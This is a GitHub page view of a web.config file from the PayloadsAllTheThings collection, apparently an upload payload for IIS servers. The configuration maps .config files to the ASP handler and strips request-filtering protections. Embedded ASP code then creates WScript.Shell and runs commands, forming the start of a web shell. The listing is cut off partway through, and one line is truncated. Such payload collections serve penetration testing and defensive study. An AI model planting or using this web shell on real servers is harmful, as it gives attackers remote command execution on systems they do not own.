 PayloadsAllTheThings / Upload Insecure Files / Configuration IIS web.config / web.config
Alvin Smith Rename web.web.config to web.config 31a1cdc · 3 years ago History
Code Blame 65 lines (58 loc) · 1.82 KB Raw
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3    <system.webServer>
4       <handlers accessPolicy="Read, Script, Write">
5          <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Uns
6       </handlers>
7       <security>
8          <requestFiltering>
9             <fileExtensions>
10                <remove fileExtension=".config" />
11             </fileExtensions>
12             <hiddenSegments>
13                <remove segment="web.config" />
14             </hiddenSegments>
15          </requestFiltering>
16       </security>
17    </system.webServer>
18 </configuration>
19 <!--
20 <% Response.write("-"&"->")%>
21 <%
22 Set oScript = Server.CreateObject("WSCRIPT.SHELL")
23 Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
24 Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
25
26 Function getCommandOutput(theCommand)
27     Dim objShell, objCmdExec
28     Set objShell = CreateObject("WScript.Shell")
29     Set objCmdExec = objshell.exec(thecommand)
30
31     getCommandOutput = objCmdExec.StdOut.ReadAll
32 end Function